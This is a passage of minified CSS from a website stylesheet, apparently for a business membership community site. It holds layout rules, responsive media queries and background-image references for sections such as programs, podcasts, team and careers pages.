4em}.grid-25{width:1500px}.div-block-101{width:1100px}.div-block-102,.container-shape-bg{max-width:1500px}.div-block-104{width:1500px}.heading-69{text-shadow:1px 1px 6px #000}.button-15{border-style:solid;padding:30px}.button-17{max-width:360px;line-height:40px}.div-block-105{max-width:1500px}.section-128{padding-top:10em;padding-bottom:10em;padding-left:6em}._500k-paragraph{max-width:800px;line-height:45px}.div-block-111{max-width:1500px;margin-left:auto;margin-right:auto}.div-block-114{max-width:1500px}.membership_runway_section{padding-top:150px;padding-bottom:150px}.paragraph-50{max-width:800px;margin-bottom:60px;font-size:25px;line-height:50px}._7-figure-runway{max-width:45%;margin-bottom:100px}.heading-74{font-size:25px}.div-block-116{max-width:1500px}.membership_altitude_section{padding-top:150px;padding-bottom:150px}.div-block-117{max-width:1500px}.membership_multifamily_section{padding-top:150px;padding-bottom:150px}.hero-button-icon{border-style:solid;padding:30px}.hero-cta-text{color:var(--red)}.heading-75{text-shadow:1px 1px 6px #000}.client-video-yt{width:100%}.runway-button{border-style:solid;padding:30px}.join-community-flex{max-width:1500px;margin-left:auto;margin-right:-10px}.image-94{top:-100px}.contern_wrapper{width:1200px}.copywrapper_div{padding-left:50px;padding-right:50px}.heading-76{font-size:45px;line-height:60px}.ffsp_copywrapper{margin-top:60px}.ffsp_copy{font-size:25px;line-height:45px}.image-96{top:110px}.url_bottom{font-size:25px}.div-block-121{width:1500px}.heading-80{padding-right:187px}.paragraph-57{padding-right:51px}.button_1{padding-right:15px}.temporary-banner-2{padding-top:150px;padding-bottom:150px}.linktree_bg{padding-left:40px;padding-right:40px}.linktree-button{font-size:25px}.navlinknew{flex-flow:row;margin-left:0;margin-right:0;font-size:20px;line-height:25px}.p-author-hyperlink-text{margin-top:5px;font-size:20px}.previous-speaker-title{font-size:5em}.team_image-new{max-height:300px}.team_name_new{font-size:30px;line-height:40px}.team_copy_new,.team_rank_new{font-size:20px;line-height:30px}.button-19{padding:15px 40px;font-size:1vw}.button-container{grid-column-gap:5px;grid-row-gap:5px;justify-content:flex-end;align-items:center;margin-right:3%;display:flex}.text-block-20{flex-flow:row;flex:0 auto;justify-content:center;align-self:center;align-items:center;font-size:1em;font-weight:700;display:inline-block}.text-block-20.btn3txt{font-size:21px}.text-block-20.btn4txt{font-size:18px}.text-block-20.tool-btn-txt,.text-block-20.job-apply-btn{font-size:19px}.image-102{width:21px;font-size:1vw}.button-20{padding-top:15px;padding-bottom:15px;font-size:1vw}.new-h1{text-align:center;align-self:center;font-size:2em;font-weight:400}.background-video-5{aspect-ratio:auto;-webkit-text-fill-color:inherit;object-fit:cover;background-image:linear-gradient(121deg,#16202c 13%,#16202c4a);background-clip:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;height:auto;display:block;position:relative}.heading-86{color:#fff;text-align:center;max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:5em;font-weight:800;line-height:58px}.highlight{-webkit-text-fill-color:inherit;mix-blend-mode:normal;background-color:#0000;background-clip:border-box}.paragraph-65{color:var(--white);margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.6em;line-height:35px}.container-34{max-width:1100px;margin-left:auto;margin-right:auto}.button-1{aspect-ratio:auto;object-fit:none;justify-content:center;align-items:stretch;width:250px;height:59px;margin-left:0;margin-right:0;padding:0 40px;font-size:1vw}.button-1.footer-apply{font-size:1.1em}.container-35{grid-column-gap:22px;grid-row-gap:22px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;margin-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:inline-flex}.image-103{clear:none;flex:0 auto;align-self:center;width:90px;max-width:95px;margin-bottom:45px;display:block;position:static;inset:35% 0% 0% 38%;overflow:clip}.button-new-b{grid-column-gap:16px;grid-row-gap:16px;aspect-ratio:auto;object-fit:fill;background-color:#16202cb3;border-bottom:2px solid #3396f7;border-radius:8px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;width:auto;padding:15px 30px;font-size:1em;text-decoration:none;display:inline-flex;overflow:clip}.button-new-b:hover{background-color:#16202c}.button-new-b.alt1{display:flex}.container-36{box-sizing:border-box;grid-column-gap:10px;grid-row-gap:10px;justify-content:center;align-items:stretch;display:flex}.paragraph-66{color:#fff;margin-top:20px;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;font-weight:300;line-height:1em}.italic-text-5{font-size:20px;line-height:1em}.image-104{width:auto;max-width:100%}.section-intro1{color:#fff;background-color:#16202c;border-radius:10px;width:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.flex-block{grid-column-gap:4em;grid-row-gap:4em;grid-template-rows:auto;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr;grid-auto-columns:1fr;justify-content:space-between;align-items:center;display:flex}.flex-block.featured-flex{width:85%;margin-left:auto;margin-right:auto}.cp-container{max-width:1500px;display:block}.cp-container.cp-intro{text-align:left;max-width:1500px;margin-left:auto;margin-right:auto;display:flex}.featured-columns{grid-column-gap:0px;grid-row-gap:0px;display:flex}.featured-columns.cp-intro{max-width:1500px}.heading-87{color:var(--_new-branding---7f-prim);text-transform:none;align-self:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:25px;text-decoration:none}.heading-87.cp-h2{font-size:25px}.flex-block-2{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.heading-88{text-transform:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.8em;font-weight:800;line-height:1em}.heading-88.cp-heading,.heading-88.progra-h3{font-size:3.1em}.cp-left{padding:0}.normal-p-text{padding-top:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1vw;line-height:1.4em}.normal-p-text.white-text{font-size:18px;line-height:25px}.container-38{background-color:#16202c00;border-radius:15px;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.container-38.rnwy-cont{padding:8em 4em 4em}.container-38.alt-cont,.container-38.tt-cont{background-color:var(--_new-branding---base-blue);padding:8em 4em 4em}.container-38.profit-container,.container-38.featured-event-block{padding:8em 4em 4em}.text-block-21{color:#fff;border-left:5px solid #f3673a;margin-top:20px;padding-left:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;font-style:italic;font-weight:200;line-height:24px}.image-110{padding-bottom:20px}.normal-white-p{color:#fff;padding-top:20px;padding-bottom:20px;font-size:1vw;line-height:1.4em}.column-9{padding:1em}.column-10{background-size:auto,cover}.container-39.cp2{padding:4em}.bluetxt.italic-text-5{color:var(--_new-branding---7f-prim)}.container-40{max-width:100%}.image-112{border-color:#b5d6fa}.bttn3{padding:15px 40px}.legacy-wrap{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.legacy-container{max-width:1500px;display:block}.legacy-container.cp-intro{text-align:left;max-width:1650px;margin-left:auto;margin-right:auto;display:flex}.l-container2{max-width:100%}.legacy-columns{grid-column-gap:0px;grid-row-gap:0px;display:flex}.legacy-columns.cp-intro,.legacy-columns.podcast-ipage{max-width:1500px}.c{padding:0}._7f-shield{display:none}.shield-icon-box{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.core-value{padding:1em}.legacy-intro-col.cp2,.legacy-intro-col.cp-careers{padding:4em}.shield-icon-box-alt{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.cv-title{color:var(--_new-branding---7f-prim);text-transform:none;align-self:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:25px;text-decoration:none}.cv-title.cta-h3.main,.cv-title.footer-title,.cv-title.product-title,.cv-title.tool-page-h3{align-self:flex-start}.leg-inner{background-color:#ffffff80}.podcast-wrap{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.podcast-container{max-width:1500px;display:block}.podcast-container.cp-intro{text-align:left;max-width:1650px;margin-left:auto;margin-right:auto;display:flex}.podcast-container.podcast-page{max-width:1000px}.podcast-container.blog-page{max-width:1500px}.p-container2{max-width:100%}.podcast-columns{grid-column-gap:0px;grid-row-gap:0px;display:flex}.podcast-columns.cp-intro{max-width:1500px}.podcast{background-position:0 20%}.bttn4{padding:15px 30px 15px 10px}.bttn4.pdcast,.bttn4.talent-pool,.bttn4.talent-poo-v2{margin-top:20px}.cta-heading{font-size:4em}.cta-arrow{clear:none;flex:0 auto;align-self:center;width:90px;max-width:95px;margin-bottom:45px;display:block;position:static;inset:35% 0% 0% 38%;overflow:clip}.div-block-127{margin-right:200px}.div-block-127.wins-page{margin-bottom:100px}.cta-para{max-width:800px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.5em;line-height:1.6em}.podcast-sect{background-position:0 30%}.faq-wrap{text-align:left;margin-left:auto;margin-right:auto;padding:10em 4em}.faq-container{max-width:1500px;display:block}.faq-container.cp-intro{text-align:left;max-width:1650px;margin-left:auto;margin-right:auto;display:flex}.faq-columns{grid-column-gap:0px;grid-row-gap:0px;display:flex}.faq-columns.cp-intro{max-width:1500px}.question-block{padding:1em}.faq-intro.cp2{padding:4em}.faq-a{display:block}.faq-full-answer{font-size:1em}.faq-full-answer.faq-rich-text{display:none}.text-block-24{font-size:14px}.image-bkg-hero{aspect-ratio:auto;-webkit-text-fill-color:inherit;object-fit:cover;background-image:linear-gradient(121deg,#16202c 13%,#16202c4a),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6912115b23ccec2a853aa78d_crew-bkg.jpg);background-position:0 0,0 0;background-repeat:repeat,repeat;background-size:auto,cover;background-clip:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;height:auto;display:block;position:relative}.hero2-h2{color:#fff;text-align:left;background-position:0 100%;max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:5em;font-weight:800;line-height:1em}.hero2-intro-p{color:var(--white);margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.6em;line-height:35px}.prog-intro.rnwy,.prog-intro.altitu,.prog-intro.teenty{font-size:1em}.prog-intro-section{flex-flow:column;display:flex}.prog-container{text-align:left;flex-flow:column;flex:0 auto;margin-left:auto;margin-right:auto;padding:10em 4em 8em;display:block}.prog-container2{max-width:1500px;display:block}.prog-container2.cp-intro{text-align:left;max-width:1500px;margin-left:auto;margin-right:auto;display:flex}.prog-columns{grid-column-gap:0px;grid-row-gap:0px;display:flex}.prog-columns.cp-intro{max-width:1500px}.wywg{font-size:1.4em}.wywg-text{font-size:1.2em}.wywg-end{font-size:1.4em}.flex-block-9{max-width:1500px}.image-122{width:250px}.pro-intro-header{width:35%}.pro-intro-header.tt-version{width:30%}.grad-separator{width:50%}.outcome-cta-container{padding-top:8em;padding-bottom:8em}.outcome-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.outcome-cta-container.tt-version{background-image:linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed}.outcome-h3{font-size:3em}.quick-stack-4{max-width:1300px}.prog-intro-block{width:100%;max-width:1500px}.section-intro2{color:#fff;background-color:#16202c;border-radius:10px;width:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.cta-alt-pro{margin-right:200px}.normal-p-text-copy{padding-top:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1vw;line-height:1.4em}.normal-p-text-copy.white-text{font-size:18px;line-height:25px}.lead-text{padding-top:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1vw;line-height:1.4em}.lead-text.white-text{font-size:18px;line-height:25px}.rnwy-img,.alt-img{height:140px}.intro-lead{padding-top:2em;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1vw;line-height:1.4em}.intro-lead.white-text{font-size:18px;line-height:25px}.content-cell{border-bottom-right-radius:14px}.programh1{color:#fff;background-color:#16202c;border-radius:10px;width:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.programh1.left-align{font-size:1.5em}.programh2{color:#fff;text-align:left;background-image:linear-gradient(#0000,#0000);max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:4.2em;font-weight:800;line-height:1em}.image-125{width:245px}.page-menu-container{text-align:left;width:auto;max-width:1400px;margin-left:auto;margin-right:auto;padding:4em}.p-menu-link{font-size:1em}.pmenu-text{font-size:1.2em}.ps-col2{align-items:stretch}.image-126{width:40px}.rnwy-wywg-block{justify-content:flex-start}.wywg-inner2{width:100%}.wywg-text-sp{font-size:1.4em}.wywg-text-sp.included.white-version,.wywg-text-sp.included-intro.white-version{color:#fff}.section-intro-h2{color:#fff;background-color:#16202c;border-radius:10px;width:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.section-intro-h2.orange-version,.section-intro-h2.alt-blue-version{background-color:var(--_new-branding---runway-1);color:var(--_new-branding---base-blue);font-weight:800}.image-127.location{width:24.5%}.subhead-pointer{font-size:1.2em}.pp-col2{align-items:stretch}.rnwy-pp-block{justify-content:flex-start}.pp-head{font-size:1.2em}.pp-head.tt-version{font-size:1.3em}.pain-point-box{width:100%}.rnwy-pp-block-answer{justify-content:flex-start}.answer-box{width:100%}.pp-answer-text{font-size:1.4em}.system-intro.runway-version,.system-intro.alt-version{padding-top:6em;padding-bottom:6em}.system-container{max-width:1400px}.system-left,.system-right{width:50%}.programh2-system{color:#fff;text-align:left;background-image:linear-gradient(#0000,#0000);max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.4em;font-weight:800;line-height:1em}.program-intro-block{max-width:1500px}.included-box{max-width:1300px}.included-title{font-size:1.8em}.inc-box2{justify-content:flex-start}.inc-inner{width:100%}.included-title2{font-size:1.2em}.included-title2.tt-version{color:var(--white)}.grad-separator-pro{width:20%}.pain-section.tt-page{max-width:1300px;margin-left:auto;margin-right:auto}.runway-cta-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6903b024d50d17bd04a68c42_7ficon2.svg),linear-gradient(#16202ce0,#16202ce0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691650b47679ca71d85fca08_runway-gallery-16.jpg);background-position:0%,0 0,50%;background-size:auto,auto,cover;background-attachment:scroll,scroll,scroll;padding-top:8em;padding-bottom:8em}.runway-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.runway-cta-container.tt-version{background-image:linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed}.image-132{width:200px}.image-132.rnwy-logo,.image-132.tt-logo{width:300px}.alt-logo-intro{width:245px}.alt-wywg-block,.alt-pp-block{justify-content:flex-start}.grad-separator-pro-alt{width:20%}.inc-inner2{width:100%}.included-box2{max-width:1300px}.tt-wywg-block,.tt-pp-block{justify-content:flex-start}.tt-pain-point-box{width:100%}.tt-pp-block2{justify-content:flex-start}.tt-pain-point-box2{width:100%}.included-box3{max-width:1300px}.inc-box3{background-image:linear-gradient(90deg,var(--_new-branding---tt-1),var(--_new-branding---base-blue));justify-content:flex-start;padding-right:1px}.inc-inner3{width:100%}.tt-cta-container{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6919524469525a5a1262e192_TT-icon-grad.svg),linear-gradient(#16202ce0,#16202ce0),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69179ef879bdf6bd80584822_tt-gallery-08.jpg);background-position:0%,0 0,50%;background-size:auto,auto,cover;background-attachment:scroll,scroll,fixed;padding-top:8em;padding-bottom:8em}.tt-cta-container.alt-version{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125a0457cd7544589ffd3c_lum-grad-alt2.svg),linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69125991d67d264a5aaa1e14_altitude-img.jpg)}.tt-cta-container.tt-version{background-image:linear-gradient(#16202cc2,#16202cc2),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/691381561c411e7678fb7fd7_tt-image.jpg);background-repeat:repeat,no-repeat;background-size:auto,cover;background-attachment:scroll,fixed}.hero-h1-podcast{color:#fff;text-align:left;background-position:0 100%;max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:5em;font-weight:800;line-height:1em}.image-134{width:50px}.image-134._7ffbadge{width:170px}.podcast-header{font-size:1.7em;line-height:1em}.podcast-meta{font-size:1.3em}.podcast-image-block{height:200px}.podcast-sect2{background-position:0 30%}.podcast-wrap2{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.image-137.prod-image{width:60%}.tool_directory_banner{background-image:linear-gradient(#16202c8a,#16202c8a),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/6913874ec2d310b309f36c12_runway-hero-1.jpg);background-position:0 0,50% 0;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,scroll;padding-top:13em;padding-bottom:5em}.tools-sect{background-position:0 30%}.systems-crm{text-align:left;margin-left:auto;margin-right:auto;padding:4em 4em 2em}.image-139{max-height:40px}.rich-text-block p{font-size:1.2em}.promo-code{font-size:18px}.tool-btn{padding:15px 40px}.grid-container{max-width:1500px;display:block}.grid-container.cp-intro{text-align:left;max-width:1650px;margin-left:auto;margin-right:auto;display:flex}.grid-container.podcast-page{max-width:1000px}.grid-container.tool-page{max-width:1300px}.grid-container.apply-page{max-width:1000px}.grid-container.team-page{max-width:1300px}.lists-data,.buyers-sellers,.marketing,.closings{text-align:left;margin-left:auto;margin-right:auto;padding:2em 4em}.team{text-align:left;margin-left:auto;margin-right:auto;padding:2em 4em 8em}.free-resources{text-align:left;margin-left:auto;margin-right:auto;padding:4em 4em 2em}.free-resources-section{max-width:1500px}.quiz{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.product-info{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.products-wrapper{text-align:left;margin-left:auto;margin-right:auto;padding:4em 4em 2em}.site-logo{width:350px}.download-directory{background-image:linear-gradient(90deg,var(--_new-branding---base-blue),var(--dark-opacity)),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/69175f5eb2ab071d087ba1d4_alt-hero.jpg);background-position:0 0,100% 100%;background-repeat:repeat,repeat;background-size:auto,cover;background-attachment:scroll,scroll;padding-top:13em;padding-bottom:5em}.download-resources{text-align:left;margin-left:auto;margin-right:auto;padding:4em 4em 2em}.grad-separator-brand{width:50%}.video-stories{background-color:var(--charcoal);background-image:none;max-width:1500px}.apply-container{grid-column-gap:22px;grid-row-gap:22px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:center;margin-top:0;margin-bottom:0;margin-right:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;display:inline-flex}.div-block-143{justify-content:center;align-items:center}.hero-h1-apply{color:#fff;text-align:center;background-image:none;max-width:none;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:5em;font-weight:800;line-height:1em}.application-intro{grid-column-gap:10px;grid-row-gap:10px;flex-flow:column;max-width:1300px}.apply-intro-p{color:var(--white);margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.6em;line-height:35px}.body-4{background-image:url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/690cdb55225f51977659f7e6_wave-bkg3.svg);background-position:100% 0;background-size:cover;background-attachment:fixed}.flip-wins{background-position:0 100%}.container-45{max-width:1500px}.gratitude-wins{background-position:0 100%}.hero-h1-about{color:#fff;text-align:left;background-image:none;max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2em;font-weight:800;line-height:1em}.h3-about{color:#fff;text-align:left;background-image:none;max-width:1000px;margin-top:30px;margin-bottom:30px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:3.5em;font-weight:700;line-height:1em}.button-flex2.about{width:auto;display:block}.button-flex2.careers-page{width:auto;display:flex}.image-144{bottom:20%;right:7%}.image-145{text-align:left;display:block}.team-section{background-position:0 30%}.team-container{text-align:left;margin-left:auto;margin-right:auto;padding:4em 4em 2em}.team-member{padding:1em}.team-headshot.prod-image{width:60%}.team-inner{background-color:#ffffff80}.board-headshot.prod-image{width:60%}.board-member{padding:1em}.team-wrap{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.why-col2{padding:1em}.why-7ff{text-transform:none;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.9em;font-weight:800;line-height:1em}.why-7ff.cp-heading,.why-7ff.progra-h3{font-size:3.1em}.fluff-section1{padding:1px 0 0 1px}.fluff-inner.cp2{padding:4em}.fluff-section3{background-size:auto,cover}.fluff-inner-right.cp2{padding:4em}.fluff-section{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.bill-video-bkg{aspect-ratio:auto;-webkit-text-fill-color:inherit;object-fit:cover;background-image:linear-gradient(121deg,#16202c 13%,#16202c4a);background-clip:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;height:auto;display:block;position:relative}.hero-h1-bio{color:#fff;text-align:left;background-image:none;max-width:1000px;margin-top:0;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:4em;font-weight:800;line-height:1em}.h2-bio{color:#fff;text-align:left;background-image:none;max-width:1000px;margin-top:30px;margin-bottom:30px;padding-left:20px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:2.4em;font-weight:400;line-height:1em}.bio-intro{grid-column-gap:15px;grid-row-gap:15px;padding-bottom:20px}.podcast-cell-left{flex-flow:column;justify-content:center;align-items:center}.bio-podcast-h2{color:#fff;text-align:center;background-image:none;max-width:1000px;margin-top:0;margin-bottom:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:4em;font-weight:800;line-height:1em}.bio-pod-container{grid-column-gap:4px;grid-row-gap:4px;justify-content:center;align-items:center;max-width:1000px;margin-bottom:50px;left:40%}.featured-on{padding-left:100px;padding-right:100px}.capital-wins{background-position:0 100%}.heading-102{line-height:32px}.speaker-para{font-size:1.5em}.bold-text-50,.action-statement{margin-right:5px}.action-para{color:#fff;margin-top:40px;margin-left:auto;margin-right:auto;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:20px;font-weight:300;line-height:1em}.text-block-33{width:800px;font-size:17px}.image-151{width:150px}.blog-sect3{background-position:0 30%}.event-video-bkg{aspect-ratio:auto;-webkit-text-fill-color:inherit;object-fit:cover;background-image:linear-gradient(90deg,#16202c 14%,#16202c12);background-clip:border-box;border-bottom-right-radius:15px;border-bottom-left-radius:15px;flex-flow:column;height:auto;display:block;position:relative}.event-page-intro{grid-column-gap:4px;grid-row-gap:4px;justify-content:center;align-items:center;max-width:1500px;margin-bottom:50px;left:40%}.featured-block{text-align:left;margin-left:auto;margin-right:auto;padding:8em 4em}.featured-container{max-width:1500px;display:block}.featured-container.cp-intro{text-align:left;max-width:1500px;margin-left:auto;margin-right:auto;display:flex}.ftrd-dates{color:#fff;background-color:#16202c;border-radius:10px;width:auto;padding:8px;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:1.3em;font-weight:600}.featured-intro{padding:0}.fi-cont.cp2{padding:4em}.fi-flexbox{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.fe-promo{padding:1em}.fe-register{grid-column-gap:16px;grid-row-gap:16px;aspect-ratio:auto;object-fit:fill;background-color:#16202cb3;border-bottom:2px solid #3396f7;border-radius:8px;flex-flow:row;grid-template-rows:auto auto;grid-template-columns:1fr 1fr;grid-auto-columns:1fr;justify-content:center;align-items:stretch;width:auto;padding:15px 30px;font-size:1em;text-decoration:none;display:inline-flex;overflow:clip}.fe-register:hover{background-color:var(--_new-branding---7f-prim)}.fe-register.alt1{display:flex}.previous-event-title{font-size:5em}.prev-para{font-size:1.5em}.tool-section-title{font-size:3em}.community-proof-main{grid-column-gap:0px;grid-row-gap:0px;display:flex}.community-proof-main.cp-intro{max-width:1500px}.cp-mid{padding:1em}.cp-irght{background-size:auto,cover}.career-sub{color:var(--_new-branding---7f-prim);text-transform:none;align-self:center;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif;font-size:25px;text-decoration:none}.career-sub.cp-h2{font-size:25px}.career-mission-box{grid-column-gap:11px;grid-row-gap:11px;justify-content:flex-start;align-items:center;width:80%}.job-location,.job-capacity{font-size:18px}.job-description p{font-size:1.2em}.job-btn{padding:15px 40px}.pod-cast-intro1.cp2,.pod-cast-intro1.cp-careers{padding:4em}.featured-columns-homepage{grid-column-gap:0px;grid-row-gap:0px;justify-content:center;align-items:stretch;display:flex}.featured-columns-homepage.cp-intro{max-width:1500px}.rnway-col{padding:1em}.runwaybox{background-color:#16202c00;border-radius:15px;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.runwaybox.rnwy-cont{min-height:680px;padding:8em 4em 4em}.runwaybox.alt-cont,.runwaybox.tt-cont{background-color:var(--_new-branding---base-blue);padding:8em 4em 4em}.runwaybox.profit-container,.runwaybox.featured-event-block{padding:8em 4em 4em}.altitudebox{background-color:#16202c00;border-radius:15px;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.altitudebox.rnwy-cont{padding:8em 4em 4em}.altitudebox.alt-cont{background-color:var(--_new-branding---base-blue);min-height:680px;padding:8em 4em 4em}.altitudebox.tt-cont{background-color:var(--_new-branding---base-blue);padding:8em 4em 4em}.altitudebox.profit-container,.altitudebox.featured-event-block{padding:8em 4em 4em}.ttbox{background-color:#16202c00;border-radius:15px;padding:0;font-family:Archivo Variablefont Wdth Wght,Tahoma,sans-serif}.ttbox.rnwy-cont{padding:8em 4em 4em}.ttbox.alt-cont{background-color:var(--_new-branding---base-blue);padding:8em 4em 4em}.ttbox.tt-cont{background-color:var(--_new-branding---base-blue);min-height:680px;padding:8em 4em 4em}.ttbox.profit-container,.ttbox.featured-event-block{padding:8em 4em 4em}}@media screen and (max-width:991px){h2{font-size:20px;line-height:30px}h4{font-size:15px;line-height:20px}p{font-size:15px;line-height:25px}a{font-size:15px;line-height:25px;display:inline}strong{margin-bottom:0;font-size:1em;line-height:30px}.section-100{padding:50px 40px}.section-100.charcoal-bg{padding-top:70px;padding-bottom:70px}.section-100_container{display:block}.nav-menu{text-align:left;background-color:#5492b7;flex-direction:column;justify-content:center;display:flex}.dropdown-list{z-index:3;background-color:#0f151d;background-image:linear-gradient(180deg,var(--_new-branding---base-blue),#0f151d);width:50%;margin-top:0;padding-top:0;display:none;position:relative}.dropdown-list.w--open{border-right:1px solid var(--_new-branding---7f-prim);border-left:1px solid var(--_new-branding---7f-prim);background-image:none;width:100%;margin-top:0;margin-left:0;padding:10px 0}.dropdown-list.members.w--open{grid-column-gap:0px;grid-row-gap:0px;flex-flow:column;width:100%}.menu-button{background-color:#191919}.icon{color:#fff}.hero-section{background-image:radial-gradient(circle,#000000e3,#fff0),linear-gradient(#00000080,#00000080),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710fa_Screenshot%202021-07-31%20at%2015.18.57.png),url(https://cdn.prod.website-files.com/68f6473b56c84d8d32370e36/68f6473b56c84d8d323710d1_New%2CBanner%20\(1\).jpeg);background-position:0 0,0 0,50%,60%;background-size:auto,auto,cover,cover;padding:80px 40px}.hero-container{min-height:auto;padding-top:0}.main-paragraph.black.about{font-size:15px}.main-paragraph.about_1{margin-bottom:0;padding-left:60px;padding-right:60px}.hero-ticket-button{display:none}.all-copy{margin-bottom:40px;font-size:15px;line-height:25px}.main_heading{font-size:30px;line-height:40px}.main_heading.charcoal{line-height:30px}.main_heading.charcoal._1{font-size:30px;line-height:40px}.main_heading.charcoal.programs{margin-top:20px;margin-bottom:20px;padding-bottom:0;padding-left:0;padding-right:0;line-height:20px}.grid{grid-column-gap:46px;grid-row-gap:36px;grid-template-columns:1fr 